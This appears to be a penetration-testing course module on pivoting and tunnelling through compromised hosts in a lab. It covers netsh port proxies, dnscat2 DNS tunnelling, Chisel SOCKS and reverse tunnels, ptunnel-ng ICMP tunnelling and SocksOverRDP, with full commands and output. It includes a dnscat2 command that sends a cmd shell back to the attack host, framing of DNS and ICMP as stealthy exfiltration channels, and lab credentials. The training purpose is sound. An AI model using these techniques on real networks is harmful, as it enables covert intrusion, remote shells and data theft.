
We can use netsh.exe to forward all data received on a specific port (say 8080) to a remote host on a remote port. This can be performed using the below command.
Using Netsh.exe to Port Forward
Using Netsh.exe to Port Forward
C:\Windows\system32> netsh.exe interface portproxy add v4tov4 listenport=8080 listenaddress=10.129.15.150 connectport=3389 connectaddress=172.16.5.25
Verifying Port Forward
Verifying Port Forward
C:\Windows\system32> netsh.exe interface portproxy show v4tov4
Listen on ipv4: Connect to ipv4:
Address Port Address Port
--------------- ---------- --------------- ----------
10.129.42.198 8080 172.16.5.25 3389
After configuring the portproxy on our Windows-based pivot host, we will try to connect to the 8080 port of this host from our attack host using xfreerdp. Once a request is sent from our attack host, the Windows host will route our traffic according to the proxy settings configured by netsh.exe.
Connecting to the Internal Host through the Port Forward

Note: When spawning your target, we ask you to wait for 3 - 5 minutes until the whole lab with all the configurations is set up so that the connection to your target works flawlessly.
Branching Out Our Tunnels
DNS Tunneling with Dnscat2
Dnscat2 is a tunneling tool that uses DNS protocol to send data between two hosts. It uses an encrypted Command-&-Control (C&C or C2) channel and sends data inside TXT records within the DNS protocol. Usually, every active directory domain environment in a corporate network will have its own DNS server, which will resolve hostnames to IP addresses and route the traffic to external DNS servers participating in the overarching DNS system. However, with dnscat2, the address resolution is requested from an external server. When a local DNS server tries to resolve an address, data is exfiltrated and sent over the network instead of a legitimate DNS request. Dnscat2 can be an extremely stealthy approach to exfiltrate data while evading firewall detections which strip the HTTPS connections and sniff the traffic. For our testing example, we can use dnscat2 server on our attack host, and execute the dnscat2 client on another Windows host.
Setting Up & Using dnscat2
If dnscat2 is not already set up on our attack host, we can do so using the following commands:
Cloning dnscat2 and Setting Up the Server
Cloning dnscat2 and Setting Up the Server
darkinga@htb[/htb]$ git clone https://github.com/iagox86/dnscat2.git
cd dnscat2/server/
gem install bundler
bundle install
We can then start the dnscat2 server by executing the dnscat2 file.
Starting the dnscat2 server
Starting the dnscat2 server
darkinga@htb[/htb]$ sudo ruby dnscat2.rb --dns host=10.10.14.18,port=53,domain=inlanefreight.local --no-cache
New window created: 0
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 10.10.14.18:53
[domains = inlanefreight.local]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=0ec04a91cd1e963f8c03ca499d589d21 inlanefreight.local
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=0ec04a91cd1e963f8c03ca499d589d21
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
After running the server, it will provide us the secret key, which we will have to provide to our dnscat2 client on the Windows host so that it can authenticate and encrypt the data that is sent to our external dnscat2 server. We can use the client with the dnscat2 project or use dnscat2-powershell, a dnscat2 compatible PowerShell-based client that we can run from Windows targets to establish a tunnel with our dnscat2 server. We can clone the project containing the client file to our attack host, then transfer it to the target.
Cloning dnscat2-powershell to the Attack Host
Cloning dnscat2-powershell to the Attack Host
darkinga@htb[/htb]$ git clone https://github.com/lukebaggett/dnscat2-powershell.git
Once the dnscat2.ps1 file is on the target we can import it and run associated cmd-lets.
Importing dnscat2.ps1
Importing dnscat2.ps1
PS C:\htb> Import-Module .\dnscat2.ps1
After dnscat2.ps1 is imported, we can use it to establish a tunnel with the server running on our attack host. We can send back a CMD shell session to our server.
Importing dnscat2.ps1
PS C:\htb> Start-Dnscat2 -DNSserver 10.10.14.18 -Domain inlanefreight.local -PreSharedSecret 0ec04a91cd1e963f8c03ca499d589d21 -Exec cmd
We must use the pre-shared secret (-PreSharedSecret) generated on the server to ensure our session is established and encrypted. If all steps are completed successfully, we will see a session established with our server.
Confirming Session Establishment
Confirming Session Establishment
New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2>
We can list the options we have with dnscat2 by entering ? at the prompt.
Listing dnscat2 Options
Listing dnscat2 Options
dnscat2> ?
Here is a list of commands (use -h on any of them for additional help):
* echo
* help
* kill
* quit
* set
* start
* stop
* tunnels
* unset
* window
* windows
We can use dnscat2 to interact with sessions and move further in a target environment on engagements. We will not cover all possibilities with dnscat2 in this module, but it is strongly encouraged to practice with it and maybe even find creative ways to use it on an engagement. Let's interact with our established session and drop into a shell.
Interacting with the Established Session
Interacting with the Established Session
dnscat2> window -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [Version 10.0.18363.1801]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
exec (OFFICEMANAGER) 1>
SOCKS5 Tunneling with Chisel
Chisel is a TCP/UDP-based tunneling tool written in Go that uses HTTP to transport data that is secured using SSH. Chisel can create a client-server tunnel connection in a firewall restricted environment. Let us consider a scenario where we have to tunnel our traffic to a webserver on the 172.16.5.0/23 network (internal network). We have the Domain Controller with the address 172.16.5.19. This is not directly accessible to our attack host since our attack host and the domain controller belong to different network segments. However, since we have compromised the Ubuntu server, we can start a Chisel server on it that will listen on a specific port and forward our traffic to the internal network through the established tunnel.
Setting Up & Using Chisel
Before we can use Chisel, we need to have it on our attack host. If we do not have Chisel on our attack host, we can clone the project repo using the command directly below:
Cloning Chisel
Cloning Chisel
darkinga@htb[/htb]$ git clone https://github.com/jpillora/chisel.git
We will need the programming language Go installed on our system to build the Chisel binary. With Go installed on the system, we can move into that directory and use go build to build the Chisel binary.
Building the Chisel Binary
Building the Chisel Binary
darkinga@htb[/htb]$ cd chisel
go build
It can be helpful to be mindful of the size of the files we transfer onto targets on our client's networks, not just for performance reasons but also considering detection. Two beneficial resources to complement this particular concept are Oxdf's blog post "Tunneling with Chisel and SSF" and IppSec's walkthrough of the box Reddish. IppSec starts his explanation of Chisel, building the binary and shrinking the size of the binary at the 24:29 mark of his video.
Once the binary is built, we can use SCP to transfer it to the target pivot host.
Transferring Chisel Binary to Pivot Host
Transferring Chisel Binary to Pivot Host
darkinga@htb[/htb]$ scp chisel ubuntu@10.129.202.64:~/
ubuntu@10.129.202.64's password:
chisel 100% 11MB 1.2MB/s 00:09
Then we can start the Chisel server/listener.
Running the Chisel Server on the Pivot Host
Running the Chisel Server on the Pivot Host
ubuntu@WEB01:~$ ./chisel server -v -p 1234 --socks5
2022/05/05 18:16:25 server: Fingerprint Viry7WRyvJIOPveDzSI2piuIvtu9QehWw9TzA3zspac=
2022/05/05 18:16:25 server: Listening on http://0.0.0.0:1234
The Chisel listener will listen for incoming connections on port 1234 using SOCKS5 (--socks5) and forward it to all the networks that are accessible from the pivot host. In our case, the pivot host has an interface on the 172.16.5.0/23 network, which will allow us to reach hosts on that network.
We can start a client on our attack host and connect to the Chisel server.
Connecting to the Chisel Server
Connecting to the Chisel Server
darkinga@htb[/htb]$ ./chisel client -v 10.129.202.64:1234 socks
2022/05/05 14:21:18 client: Connecting to ws://10.129.202.64:1234
2022/05/05 14:21:18 client: tun: proxy#127.0.0.1:1080=>socks: Listening
2022/05/05 14:21:18 client: tun: Bound proxies
2022/05/05 14:21:19 client: Handshaking...
2022/05/05 14:21:19 client: Sending config
2022/05/05 14:21:19 client: Connected (Latency 120.170822ms)
2022/05/05 14:21:19 client: tun: SSH connected
As you can see in the above output, the Chisel client has created a TCP/UDP tunnel via HTTP secured using SSH between the Chisel server and the client and has started listening on port 1080. Now we can modify our proxychains.conf file located at /etc/proxychains.conf and add 1080 port at the end so we can use proxychains to pivot using the created tunnel between the 1080 port and the SSH tunnel.
Editing & Confirming proxychains.conf
We can use any text editor we would like to edit the proxychains.conf file, then confirm our configuration changes using tail.
Editing & Confirming proxychains.conf
darkinga@htb[/htb]$ tail -f /etc/proxychains.conf
#
# proxy types: http, socks4, socks5
# ( auth types supported: "basic"-http "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
# socks4 127.0.0.1 9050
socks5 127.0.0.1 1080
Now if we use proxychains with RDP, we can connect to the DC on the internal network through the tunnel we have created to the Pivot host.
Pivoting to the DC
Pivoting to the DC
darkinga@htb[/htb]$ proxychains xfreerdp /v:172.16.5.19 /u:victor /p:pass@123
Chisel Reverse Pivot
In the previous example, we used the compromised machine (Ubuntu) as our Chisel server, listing on port 1234. Still, there may be scenarios where firewall rules restrict inbound connections to our compromised target. In such cases, we can use Chisel with the reverse option.
When the Chisel server has --reverse enabled, remotes can be prefixed with R to denote reversed. The server will listen and accept connections, and they will be proxied through the client, which specified the remote. Reverse remotes specifying R:socks will listen on the server's default socks port (1080) and terminate the connection at the client's internal SOCKS5 proxy.
We'll start the server in our attack host with the option --reverse.
Starting the Chisel Server on our Attack Host
Starting the Chisel Server on our Attack Host
darkinga@htb[/htb]$ sudo ./chisel server --reverse -v -p 1234 --socks5
2022/05/30 10:19:16 server: Reverse tunnelling enabled
2022/05/30 10:19:16 server: Fingerprint n6UFN6zV4F+MLB8WV3x25557w/gHqMRggEnn15q9xIk=
2022/05/30 10:19:16 server: Listening on http://0.0.0.0:1234
Then we connect from the Ubuntu (pivot host) to our attack host, using the option R:socks
Starting the Chisel Server on our Attack Host
ubuntu@WEB01$ ./chisel client -v 10.10.14.17:1234 R:socks
2022/05/30 14:19:29 client: Connecting to ws://10.10.14.17:1234
2022/05/30 14:19:29 client: Handshaking...
2022/05/30 14:19:30 client: Sending config
2022/05/30 14:19:30 client: Connected (Latency 117.204196ms)
2022/05/30 14:19:30 client: tun: SSH connected
We can use any editor we would like to edit the proxychains.conf file, then confirm our configuration changes using tail.
Editing & Confirming proxychains.conf
Editing & Confirming proxychains.conf
darkinga@htb[/htb]$ tail -f /etc/proxychains.conf
[ProxyList]
# add proxy here ...
# socks4 127.0.0.1 9050
socks5 127.0.0.1 1080
If we use proxychains with RDP, we can connect to the DC on the internal network through the tunnel we have created to the Pivot host.
Editing & Confirming proxychains.conf
darkinga@htb[/htb]$ proxychains xfreerdp /v:172.16.5.19 /u:victor /p:pass@123
ICMP Tunneling with SOCKS
ICMP tunneling encapsulates your traffic within ICMP packets containing echo requests and responses. ICMP tunneling would only work when ping responses are permitted within a firewalled network. When a host within a firewalled network is allowed to ping an external server, it can encapsulate its traffic within the ping echo request and send it to an external server. The external server can validate this traffic and send an appropriate response, which is extremely useful for data exfiltration and creating pivot tunnels to an external server.
We will use the ptunnel-ng tool to create a tunnel between our Ubuntu server and our attack host. Once a tunnel is created, we will be able to proxy our traffic through the ptunnel-ng client. We can start the ptunnel-ng server on the target pivot host. Let's start by setting up ptunnel-ng.
Setting Up & Using ptunnel-ng
If ptunnel-ng is not on our attack host, we can clone the project using git.
Cloning Ptunnel-ng
Cloning Ptunnel-ng
darkinga@htb[/htb]$ git clone https://github.com/utoni/ptunnel-ng.git
Once the ptunnel-ng repo is cloned to our attack host, we can run the autogen.sh script located at the root of the ptunnel-ng directory.
Building Ptunnel-ng with Autogen.sh
Building Ptunnel-ng with Autogen.sh
darkinga@htb[/htb]$ sudo ./autogen.sh
After running authgen.sh, ptunnel-ng can be used from the client and server-side. We will now need to transfer the repo from our attack host to the target host. As in previous sections, we can use SCP to transfer the files. If we want to transfer the entire repo and the files contained inside, we will need to use the -r option with SCP.
Transferring Ptunnel-ng to the Pivot Host
Transferring Ptunnel-ng to the Pivot Host
darkinga@htb[/htb]$ scp -r ptunnel-ng ubuntu@10.129.202.64:~/
With ptunnel-ng on the target host, we can start the server-side of the ICMP tunnel using the command directly below.
Starting the ptunnel-ng Server on the Target Host
Starting the ptunnel-ng Server on the Target Host
ubuntu@WEB01:~/ptunnel-ng/src$ sudo ./ptunnel-ng -r10.129.202.64 -R22
[sudo] password for ubuntu:
./ptunnel-ng: /lib/x86_64-linux-gnu/libselinux.so.1: no version information available (required by ./ptunnel-ng)
[inf]: Starting ptunnel-ng 1.42.
[inf]: (c) 2004-2011 Daniel Stoedle, <daniels@cs.uit.no>
[inf]: (c) 2017-2019 Toni Uhlig, <matzeton@googlemail.com>
[inf]: Security features by Sebastien Raveau, <sebastien.raveau@epita.fr>
[inf]: Forwarding incoming ping packets over TCP.
[inf]: Ping proxy is listening in privileged mode.
[inf]: Dropping privileges now.
The IP address following -r should be the IP we want ptunnel-ng to accept connections on. In this case, whatever IP is reachable from our attack host would be what we would use. We would benefit from using this same thinking & consideration during an actual engagement.
Back on the attack host, we can attempt to connect to the ptunnel-ng server (-p <ipAddressofTarget>) but ensure this happens through local port 2222 (-l2222). Connecting through local port 2222 allows us to send traffic through the ICMP tunnel.
Connecting to ptunnel-ng Server from Attack Host
Connecting to ptunnel-ng Server from Attack Host
darkinga@htb[/htb]$ sudo ./ptunnel-ng -p10.129.202.64 -l2222 -r10.129.202.64 -R22
[inf]: Starting ptunnel-ng 1.42.
[inf]: (c) 2004-2011 Daniel Stoedle, <daniels@cs.uit.no>
[inf]: (c) 2017-2019 Toni Uhlig, <matzeton@googlemail.com>
[inf]: Security features by Sebastien Raveau, <sebastien.raveau@epita.fr>
[inf]: Relaying packets from incoming TCP streams.
With the ptunnel-ng ICMP tunnel successfully established, we can attempt to connect to the target using SSH through local port 2222 (-p2222).
Tunneling an SSH connection through an ICMP Tunnel
Tunneling an SSH connection through an ICMP Tunnel
darkinga@htb[/htb]$ ssh -p2222 -lubuntu 127.0.0.1
ubuntu@127.0.0.1's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 11 May 2022 03:10:15 PM UTC
System load: 0.0
Usage of /: 39.6% of 13.72GB
Memory usage: 37%
Swap usage: 0%
Processes: 183
Users logged in: 1
IPv4 address for ens192: 10.129.202.64
IPv6 address for ens192: dead:beef::250:56ff:feb9:52eb
IPv4 address for ens224: 172.16.5.129
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
144 updates can be applied immediately.
97 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Last login: Wed May 11 14:53:22 2022 from 10.10.14.18
ubuntu@WEB01:~$
If configured correctly, we will be able to enter credentials and have an SSH session all through the ICMP tunnel.
On the client & server side of the connection, we will notice ptunnel-ng gives us session logs and traffic statistics associated with the traffic that passes through the ICMP tunnel. This is one way we can confirm that our traffic is passing from client to server utilizing ICMP.
Viewing Tunnel Traffic Statistics
Viewing Tunnel Traffic Statistics
inf]: Incoming tunnel request from 10.10.14.18.
[inf]: Starting new session to 10.129.202.64:22 with ID 20199
[inf]: Received session close from remote peer.
[inf]:
Session statistics:
[inf]: I/O: 0.00/ 0.00 mb ICMP I/O/R: 248/ 22/ 0 Loss: 0.0%
[inf]:
We may also use this tunnel and SSH to perform dynamic port forwarding to allow us to use proxychains in various ways.
Enabling Dynamic Port Forwarding over SSH
Enabling Dynamic Port Forwarding over SSH
darkinga@htb[/htb]$ ssh -D 9050 -p2222 -lubuntu 127.0.0.1
ubuntu@127.0.0.1's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
<snip>
We could use proxychains with Nmap to scan targets on the internal network (172.16.5.x). Based on our discoveries, we can attempt to connect to the target.
Proxychaining through the ICMP Tunnel
Proxychaining through the ICMP Tunnel
darkinga@htb[/htb]$ proxychains nmap -sV -sT 172.16.5.19 -p3389
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-11 11:10 EDT
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:80-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:3389-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:3389-<><>-OK
Nmap scan report for 172.16.5.19
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
3389/tcp open ms-wbt-server Microsoft Terminal Services
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.78 seconds
Network Traffic Analysis Considerations
It is important that we confirm the tools we are using are performing as advertised and that we have set up & are operating them properly. In the case of tunneling traffic through different protocols taught in this section with ICMP tunneling, we can benefit from analyzing the traffic we generate with a packet analyzer like Wireshark. Take a close look at the short clip below.

In the first part of this clip, a connection is established over SSH without using ICMP tunneling. We may notice that TCP & SSHv2 traffic is captured.
The command used in the clip: ssh ubuntu@10.129.202.64
In the second part of this clip, a connection is established over SSH using ICMP tunneling. Notice the type of traffic that is captured when this is performed.
Command used in clip: ssh -p2222 -lubuntu 127.0.0.1
Note: When spawning your target, we ask you to wait for 3 - 5 minutes until the whole lab with all the configurations is set up so that the connection to your target works flawlessly.
Double Pivots
RDP and SOCKS Tunneling with SocksOverRDP
There are often times during an assessment when we may be limited to a Windows network and may not be able to use SSH for pivoting. We would have to use tools available for Windows operating systems in these cases. SocksOverRDP is an example of a tool that uses Dynamic Virtual Channels (DVC) from the Remote Desktop Service feature of Windows. DVC is responsible for tunneling packets over the RDP connection. Some examples of usage of this feature would be clipboard data transfer and audio sharing. However, this feature can also be used to tunnel arbitrary packets over the network. We can use SocksOverRDP to tunnel our custom packets and then proxy through it. We will use the tool Proxifier as our proxy server.
We can start by downloading the appropriate binaries to our attack host to perform this attack. Having the binaries on our attack host will allow us to transfer them to each target where needed. We will need:
- SocksOverRDP x64 Binaries
-
We can look for
ProxifierPE.zip
We can then connect to the target using xfreerdp and copy the SocksOverRDPx64.zip file to the target. From the Windows target, we will then need to load the SocksOverRDP.dll using regsvr32.exe.
Loading SocksOverRDP.dll using regsvr32.exe
Loading SocksOverRDP.dll using regsvr32.exe
C:\Users\htb-student\Desktop\SocksOverRDP-x64> regsvr32.exe SocksOverRDP-Plugin.dll

Now we can connect to 172.16.5.19 over RDP using mstsc.exe, and we should receive a prompt that the SocksOverRDP plugin is enabled, and it will listen on 127.0.0.1:1080. We can use the credentials victor:pass@123 to connect to 172.16.5.19.

We will need to transfer SocksOverRDPx64.zip or just the SocksOverRDP-Server.exe to 172.16.5.19. We can then start SocksOverRDP-Server.exe with Admin privileges.

When we go back to our foothold target and check with Netstat, we should see our SOCKS listener started on 127.0.0.1:1080.
Confirming the SOCKS Listener is Started
Confirming the SOCKS Listener is Started
C:\Users\htb-student\Desktop\SocksOverRDP-x64> netstat -antb | findstr 1080
TCP 127.0.0.1:1080 0.0.0.0:0 LISTENING
After starting our listener, we can transfer Proxifier portable to the Windows 10 target (on the 10.129.x.x network), and configure it to forward all our packets to 127.0.0.1:1080. Proxifier will route traffic through the given host and port. See the clip below for a quick walkthrough of configuring Proxifier.
Configuring Proxifier
